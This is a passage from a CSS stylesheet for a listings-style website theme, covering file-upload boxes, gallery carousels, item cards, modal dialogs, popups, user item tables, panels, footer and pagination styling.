  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  font-size: 36px;
  position: absolute;
  top: 0;
  left: 0;
  height: 36px;
  bottom: 0;
  margin: auto;
}
.featured-contact h4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 14px;
  margin: 0;
}
.featured-contact h3 {
  font-size: 24px;
  font-weight: normal;
  margin-top: 3px;
  margin-bottom: 3px;
}

.file-upload {
  position: relative;
  height: 70px;
  margin-bottom: 20px;
  margin-top: 20px;
}
.file-upload .file-upload-input {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.03);
  width: 100%;
  border: 2px dashed rgba(0, 0, 0, 0.1);
  height: 70px;
  text-align: center;
  cursor: pointer;
  position: relative;
  display: inline-block;
  width: 100%;
  padding: 70px 0 0 0;
  overflow: hidden;
  z-index: 1;
}
.file-upload .file-upload-input:hover {
  border: 2px dashed rgba(0, 0, 0, 0.2);
  background-color: rgba(0, 0, 0, 0.02);
}
.file-upload span {
  position: absolute;
  top: 0;
  bottom: 0;
  line-height: 75px;
  width: 100%;
  text-align: center;
  margin: auto;
  z-index: 0;
  left: 0;
  text-transform: uppercase;
  color: #052D55;
  font-size: 12px;
  font-weight: bold;
}

.file-upload-previews > .MultiFile-label {
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.03);
  display: inline-block;
  border: 2px solid rgba(0, 0, 0, 0.1);
  padding: 10px;
  position: relative;
  margin-right: 10px;
  width: 100%;
}
.file-upload-previews span.MultiFile-label {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  position: relative;
  text-align: center;
  display: inline-block;
  margin: 10px;
}
.file-upload-previews span.MultiFile-label .MultiFile-title {
  position: absolute;
  background-color: rgba(0, 0, 0, 0.4);
  color: #fff;
  padding: 10px;
  bottom: 0;
  font-size: 12px;
  text-align: center;
  width: 100%;
}
.file-upload-previews span.MultiFile-label .MultiFile-preview {
  max-width: 200px !important;
  max-height: 150px !important;
}
.file-upload-previews .MultiFile-remove {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: transparent;
  position: absolute;
  background-color: #ed2a21;
  width: 20px;
  height: 20px;
  top: -10px;
  right: -10px;
  z-index: 1;
}
.file-upload-previews .MultiFile-remove:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f00d";
  color: #fff;
  top: -2px;
  position: relative;
  font-size: 10px;
}

.file-uploaded-images .image {
  height: 150px;
  display: inline-block;
  margin-bottom: 18px;
  margin-right: 15px;
  position: relative;
}
.file-uploaded-images .image figure {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  cursor: pointer;
  background-color: #ed2a21;
  width: 20px;
  height: 20px;
  position: absolute;
  right: -10px;
  top: -10px;
  content: "";
  text-align: center;
  line-height: 15px;
}
.file-uploaded-images .image figure i {
  color: #fff;
  font-size: 10px;
}
.file-uploaded-images .image img {
  height: 100%;
}

.gallery.featured .item {
  margin-left: 10px;
}
.gallery.featured .item .controls:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #fff;
}
.gallery.featured .item .controls:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f142";
  color: #fff;
}
.gallery.detail .image {
  width: 550px;
  height: 360px;
}
.gallery .item {
  width: 260px;
}
.gallery .owl-stage {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

#gallery-nav {
  display: inline-block;
  position: relative;
  vertical-align: middle;
  margin-left: 15px;
  height: 27px;
  width: 75px;
}
#gallery-nav .owl-next, #gallery-nav .owl-prev {
  display: inline-block !important;
  position: absolute;
  cursor: pointer;
  margin-left: 2px;
  top: 0;
}
#gallery-nav .owl-next:after, #gallery-nav .owl-prev:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  border: 2px solid white;
  padding: 3px 4px;
  font-size: 24px;
}
#gallery-nav .owl-next {
  right: 0px;
}
#gallery-nav .owl-next:after {
  content: "5";
}
#gallery-nav .owl-prev {
  right: 40px;
}
#gallery-nav .owl-prev:after {
  content: "4";
}

.item {
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  position: relative;
  margin-bottom: 30px;
}
.item > a {
  display: block;
  position: relative;
  height: 220px;
  overflow: hidden;
}
.item > a:hover .image {
  -moz-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  -webkit-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
}
.item > a:hover .description {
  will-change: transform;
  -moz-transform: translateY(-3px);
  -ms-transform: translateY(-3px);
  -webkit-transform: translateY(-3px);
  transform: translateY(-3px);
}
.item > a:hover .description h4 {
  will-change: transform;
}
.item > a .description {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: absolute;
  bottom: 20px;
  left: 20px;
  color: #fff;
}
.item > a .description figure {
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  font-size: 12px;
  font-weight: bold;
}
.item > a .description figure i {
  margin-right: 5px;
}
.item > a .description figure span {
  margin-right: 10px;
}
.item > a .description h3 {
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  color: #fff;
  font-size: 21px;
  font-weight: bold;
  margin-bottom: 2px;
  margin-top: 5px;
}
.item > a .description h4 {
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.item > a .image {
  -moz-transition: 0.6s ease;
  -webkit-transition: 0.6s ease;
  transition: 0.6s ease;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-transform: scale(1.01, 1.01);
  -ms-transform: scale(1.01, 1.01);
  -webkit-transform: scale(1.01, 1.01);
  transform: scale(1.01, 1.01);
  position: absolute;
  width: 100%;
  height: 100%;
}
.item > a .image:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  background: -moz-linear-gradient(top, transparent 0%, black 500%);
  background: -webkit-linear-gradient(top, transparent 0%, black 500%);
  background: linear-gradient(to bottom, transparent 0%, black 500%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000',GradientType=0 );
  background-color: rgba(0, 0, 0, 0.2);
  position: absolute;
  bottom: 0;
  left: 0;
  height: 100%;
  width: 100%;
  content: "";
}
.item.featured .label {
  background-color: transparent;
  border: 1px solid #fff;
  color: #fff;
}
.item.featured .additional-info {
  background-color: #052D55;
  color: #fff;
  position: relative;
}
.item.featured .additional-info:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 0;
}
.item.featured .additional-info .rating-passive {
  position: relative;
  z-index: 1;
}
.item.featured .additional-info .rating-passive .stars figure {
  color: #fff;
}
.item.featured .additional-info .controls-more {
  z-index: 1;
}
.item.featured .additional-info .controls-more:after {
  color: #fff;
}
.item.item-row {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: #fafafa;
  z-index: 2;
}
.item.item-row:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.item.item-row:active:after, .item.item-row:focus:after, .item.item-row:hover:after, .item.item-row:active:hover:after, .item.item-row:active:focus:after, .item.item-row:focus:hover:after {
  background-color: rgba(0, 0, 0, 0.03);
}
.item.item-row:hover {
  -moz-transform: translateX(5px);
  -ms-transform: translateX(5px);
  -webkit-transform: translateX(5px);
  transform: translateX(5px);
}
.item.item-row > a {
  height: 250px;
  width: 100%;
  display: table;
  padding-left: 180px;
}
.item.item-row > a:hover .image {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}
.item.item-row > a:hover .description {
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}
.item.item-row > a .label {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: rgba(0, 0, 0, 0.5);
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-color: transparent;
  display: inline-block;
  margin: 8px 0;
  padding: 4px 8px;
}
.item.item-row > a .image {
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
  width: 180px;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
}
.item.item-row > a .image:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  background-color: transparent;
}
.item.item-row > a .image figure {
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  position: absolute;
  text-align: center;
  width: 100%;
  padding: 5px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  z-index: 1;
  bottom: 5px;
}
.item.item-row > a .description {
  position: relative;
  bottom: inherit;
  left: inherit;
  display: table-cell;
  vertical-align: middle;
  /*padding-left: 20px;*/
  padding:20px;
}
.item.item-row > a .description h4, .item.item-row > a .description h3 {
  text-shadow: none;
  will-change: unset;
}
.item.item-row > a .description h4 {
  color: rgba(0, 0, 0, 0.5);
}
.item.item-row > a .description h3 {
  color: #052D55;
  font-size: 18px;
  margin-bottom: 4px;
}
.item.item-row > a .map {
  height: 100%;
  width: 100px;
  display: table-cell;
  background-color: rgba(0, 0, 0, 0.1);
}
.item.item-row .additional-info {
  padding: 0;
  background-color: transparent;
  display: table-cell;
  vertical-align: middle;
  text-align: right;
  width: 150px;
  padding-right: 40px;
  top: -2px;
}
.item.item-row .additional-info .reviews {
  color: #000;
}
.item.item-row .controls-more {
  z-index: 1;
}
.item .price {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fff;
  font-weight: 900;
  color: #1f1f1f;
  position: absolute;
  right: -6px;
  top: 30px;
  z-index: 1;
  padding: 5px;
  font-size: 14px;
}
.item .price:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 0;
  border-color: #ababab transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -6px;
  right: 0;
}
.item .circle {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  height: 30px;
  width: 30px;
  position: absolute;
  top: -15px;
  left: 20px;
  background-color: #fff;
  text-align: center;
}
.item .circle i {
  font-size: 12px;
  color: #052D55;
  line-height: 28px;
}
.item .circle.featured {
  background-color: #052D55;
  color: #fff;
  font-weight: 800;
  font-size: 12px;
  height: 45px;
  width: 45px;
  text-align: center;
  line-height: 43px;
}
.item .circle.sale {
  position: absolute;
  z-index: 1;
  top: -20px;
  left: 20px;
}
.item .additional-info {
  background-color: #fafafa;
  padding: 15px 20px;
  position: relative;
}

.jssocials-share {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  padding: 3px 5px;
}
.jssocials-share:hover {
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.list-descriptive {
  list-style: none;
  padding-right: 0;
}
.list-descriptive.icon li {
  position: relative;
  margin-bottom: 15px;
}
.list-descriptive.icon li i {
  color: #052D55;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 10px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  padding: 5px 6px;
  border-radius: 100%;
  width: 25px;
  height: 25px;
  line-height: 11px;
  text-align: center;
}
.list-descriptive.icon li .description {
  padding-left: 35px;
}

.list-schedule {
  display: table;
  height: 100%;
  width: 100%;
}
.list-schedule li {
  margin-bottom: 15px;
}
.list-schedule .left {
  float: left;
  text-align: left;
}
.list-schedule .right {
  float: right;
  text-align: right;
}
.list-schedule .promoted {
  color: #052D55;
}
.list-schedule figure {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  font-size: 12px;
}

.message-popup {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #1f1f1f;
  position: fixed;
  width: 280px;
  padding: 20px;
  color: #fff;
  font-size: 12px;
  z-index: 999;
}
.message-popup.bottom-left {
  left: 20px;
  bottom: 20px;
}
.message-popup.top-right {
  right: 20px;
  top: 100px;
}
.message-popup.featured {
  background-color: #052D55;
}
.message-popup .title {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 5px;
  margin-top: 0;
}
.message-popup .close {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  position: absolute;
  right: 10px;
  top: 17px;
  color: #fff;
  z-index: 1;
  padding: 5px;
  font-size: 12px;
}
.message-popup p {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  margin: 0;
}

[data-show-after-time] {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  visibility: hidden;
}
[data-show-after-time].show {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

[data-show-after-scroll] {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  visibility: hidden;
}
[data-show-after-scroll].show {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.modal {
  text-align: center;
}

@media screen and (min-width: 768px) {
  .modal:before {
    display: inline-block;
    vertical-align: middle;
    content: " ";
    height: 100%;
  }
}
.modal-dialog {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}

.modal.fade .modal-dialog {
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal.modal-external .modal-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transform: scale(0.98);
  -ms-transform: scale(0.98);
  -webkit-transform: scale(0.98);
  transform: scale(0.98);
}
.modal.modal-external.show .modal-content {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.modal.modal-external.show .loading-icon {
  display: none;
}
.modal .modal-item-detail.modal-dialog {
  width: 750px;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .left {
  float: left;
  width: 350px;
  display: table-cell;
  margin-left: -35px;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .left section {
  padding-left: 30px;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .right {
  display: table;
  padding-left: 20px;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .right section:first-child {
  margin-top: 0;
}
.modal .modal-item-detail.modal-dialog .modal-content .modal-body > .right section:first-child h3 {
  margin-top: 0;
}
.modal .modal-item-detail .map {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  height: 150px;
  margin-bottom: 20px;
}
.modal .modal-item-detail .label {
  display: inline-block;
}
.modal .loading-icon {
  color: #fff;
  font-size: 36px;
  width: 36px;
  height: 36px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}
.modal .modal-content {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  border: none;
  padding: 30px;
  display: table;
  width: 100%;
}
.modal .modal-header, .modal .modal-body {
  padding: 0;
  border: none;
}
.modal .section-title {
  margin-top: 0;
}
.modal .section-title h2 {
  margin-bottom: 15px;
}
.modal .gallery {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  visibility: hidden;
  margin-top: 0;
  margin-bottom: 10px;
}
.modal .gallery.owl-carousel {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.modal .gallery.owl-carousel .owl-nav {
  position: absolute;
  right: 0;
  bottom: 0;
}
.modal .gallery.owl-carousel .owl-nav .owl-prev, .modal .gallery.owl-carousel .owl-nav .owl-next {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=90);
  opacity: 0.9;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: #1f1f1f;
  color: #fff;
  padding: 4px 4px 0px 4px;
  position: absolute;
  bottom: 0;
}
.modal .gallery.owl-carousel .owl-nav .owl-prev:hover, .modal .gallery.owl-carousel .owl-nav .owl-next:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  cursor: pointer;
}
.modal .gallery.owl-carousel .owl-nav .owl-prev {
  right: 32px;
}
.modal .gallery.owl-carousel .owl-nav .owl-next {
  right: 0;
}
.modal .close {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  font-size: 18px;
  position: absolute;
  top: -15px;
  right: -15px;
  width: 30px;
  height: 30px;
  background-color: #fff;
}
.modal .controls-more {
  right: 0;
}
.modal .bg-transfer {
  z-index: 0;
}

.my-items {
  overflow: visible;
}
.my-items .my-item {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  margin-bottom: 60px;
  position: relative;
}
.my-items .my-item .image-wrapper {
  position: relative;
  float: left;
}
.my-items .my-item .image-wrapper .image {
  width: 180px;
  height: 140px;
  position: relative;
  display: block;
}
.my-items .my-item .image-wrapper .image .bg-transfer {
  position: relative;
  z-index: 0;
}
.my-items .my-item .image-wrapper .image img {
  width: 100%;
}
.my-items .my-item .info {
  margin-left: 200px;
  padding: 20px 0;
}
.my-items .my-item .info h2 {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  font-size: 18px;
  margin: 0;
  font-weight: bold;
  display: inline-block;
  margin-bottom: 10px;
}
.my-items .my-item .info .location {
  font-size: 12px;
}
.my-items .my-item .info .additional-info {
  font-size: 12px;
  font-weight: bold;
  margin: 2px 0;
}
.my-items .my-item .info .additional-info i {
  margin-right: 5px;
}
.my-items .my-item .info .additional-info > span {
  padding-right: 10px;
}
.my-items .my-item .info .additional-info > span span {
  padding-right: 5px;
}
.my-items table {
  z-index: 2;
  position: relative;
  border-collapse: separate;
  border-spacing: 0px 45px;
}
.my-items table thead tr th {
  border: none;
  padding: 0;
  width: 8%;
}
.my-items table thead tr th:first-child {
  width: 50%;
}
.my-items table thead tr th:last-child {
  text-align: right;
  width: 15%;
}
.my-items table tbody tr td {
  border: none;
  padding: 0;
  width: 8%;
  vertical-align: middle;
  font-size: 12px;
  position: relative;
  white-space: nowrap;
  background-color: #fafafa;
}
.my-items table tbody tr td:first-child {
  width: 50%;
}
.my-items table tbody tr td:last-child {
  text-align: right;
  padding-right: 20px;
  width: 15%;
}
.my-items ul {
  list-style: none;
  padding-left: 0;
  z-index: 2;
  position: relative;
}
.my-items ul li {
  display: inline-block;
  width: 9%;
  vertical-align: middle;
}
.my-items ul li:first-child {
  width: 50%;
}
.my-items .featured {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
}
.my-items .featured.yes {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #052D55;
}
.my-items .last-edit {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  font-size: 12px;
  position: absolute;
  bottom: 10px;
  right: 10px;
  white-space: nowrap;
}
.my-items .edit-options {
  position: absolute;
  right: 0;
  bottom: -35px;
}
.my-items .edit-options a {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: #1f1f1f;
  padding: 10px;
  display: inline-block;
}
.my-items .edit-options a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.my-items .edit-options a:last-child {
  padding-right: 0px;
}
.my-items .edit-options a.delete {
  color: #ed2a21;
}
.my-items .circle {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  height: 30px;
  width: 30px;
  position: absolute;
  top: -15px;
  left: 10px;
  background-color: #052D55;
  text-align: center;
  z-index: 1;
}
.my-items .circle i {
  font-size: 12px;
  color: #fff;
  line-height: 28px;
}
.my-items .label {
  display: inline-block;
  margin: 4px 0;
  padding: 4px;
}

.nav-tabs > li > a {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}

.owl-carousel .owl-item .item .circle.sale {
  top: 20px;
}
.owl-carousel .owl-item .item .circle.featured {
  background-color: #fff;
  color: #052D55;
}

.owl-dots {
  margin-top: 5px;
  text-align: center;
}
.owl-dots .owl-dot {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
}
.owl-dots .owl-dot.active {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.owl-dots .owl-dot span {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  background-color: #000;
  width: 5px;
  height: 5px;
  margin: 3px 5px;
}

.owl-nav .owl-next, .owl-nav .owl-prev {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.owl-nav .owl-next:before, .owl-nav .owl-prev:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  font-size: 24px;
}
.owl-nav .owl-next:hover, .owl-nav .owl-prev:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
}
.owl-nav .owl-next:before {
  content: "\$";
}
.owl-nav .owl-prev:before {
  content: "\#";
}

[data-owl-dots="0"] .owl-dots {
  display: none !important;
}

[data-owl-nav="0"] .owl-nav {
  display: none !important;
}

[data-owl-dots="1"] .owl-dots {
  display: block !important;
}

[data-owl-nav-container] .owl-controls {
  display: none !important;
}

[data-owl-nav="1"] .owl-nav {
  display: block !important;
}
[data-owl-nav="1"] .owl-nav .owl-next, [data-owl-nav="1"] .owl-nav .owl-prev {
  display: inline-block !important;
}

.panel-group .panel {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: 2px solid rgba(0, 0, 0, 0.1);
}
.panel-group .panel-heading {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: transparent;
  padding: 0px;
}
.panel-group .panel-heading:hover {
  background-color: rgba(0, 0, 0, 0.03);
}
.panel-group .panel-heading .panel-title {
  font-weight: bold;
  font-size: 14px;
}
.panel-group .panel-heading .panel-title a {
  padding: 15px;
  display: block;
  position: relative;
}
.panel-group .panel-heading .panel-title a:after {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  position: absolute;
  top: 0;
  right: 15px;
  bottom: 0;
  margin: auto;
  height: 18px;
  font-size: 18px;
}
.panel-group .panel-heading .panel-title a[aria-expanded="false"]:after {
  content: "L";
}
.panel-group .panel-heading .panel-title a[aria-expanded="true"]:after {
  content: "K";
}
.panel-group .panel-heading .panel-title a i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=30);
  opacity: 0.3;
  margin-right: 8px;
}

.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: transparent;
}

.page-wrapper {
  display: table;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.page-wrapper #page-header, .page-wrapper #page-content, .page-wrapper #page-footer {
  display: table-row;
}
.page-wrapper #page-header, .page-wrapper #page-footer {
  height: 1px;
}
.page-wrapper #page-content {
  height: auto;
  overflow: hidden;
  position: relative;
}

#page-footer .footer-wrapper {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
  margin-top: 30px;
}
#page-footer p {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  color: #898989;
  margin-bottom: 0;
}
#page-footer .footer-navigation {
  background-color: #052D55;
  padding: 8px 0;
  color: #fff;
  font-size: 12px;
}
#page-footer .footer-navigation a {
  color: #fff;
  margin: 0 3px;
}
#page-footer .circle-icon {
  color: #052D55;
}

.label {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  font-size: 9px;
  text-transform: uppercase;
  font-weight: 800;
}
.label.label-default {
  background-color: #052D55;
}
.label.label-info {
  background-color: white;
}

.logos {
  display: table;
  width: 100%;
}
.logos .logo {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.logos .logo a {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}
.logos .logo a:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.pagination li {
  display: inline-block;
}
.pagination li a {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100% !important;
  background-color: transparent;
